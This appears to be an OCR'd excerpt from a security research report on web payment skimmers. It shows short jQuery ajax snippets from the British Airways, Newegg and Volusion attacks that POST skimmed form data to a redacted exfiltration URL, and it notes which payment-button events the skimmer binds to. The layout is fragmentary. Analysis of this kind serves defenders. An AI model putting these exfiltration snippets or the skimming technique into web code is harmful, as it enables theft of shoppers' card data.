
British
jQuery.ajax({type:"POST",async:0,url:”[exfiltration
Airways
url]”,data:t,dataType:"application/json})
jQuery.ajax({type:"POST",async:true,url:”[exfiltration
Newegg
url]”,data:pdati,dataType:"application/json})
$.ajax({type: 'POST',url: '[exfiltration url]',dataType:
'application/x-www-form-urlencoded',data: d,complet
Volusion
function() {
window.sessionStorage.removeItem('__utmz_opt_in_ou
}})
It’s also interesting to see that the skimmer in this
attack binds to event “mousedown” and event
“touchstart” of the payment submit button. The
previous Group 6 skimmer binds to event
“mouseup” and event “touchend”.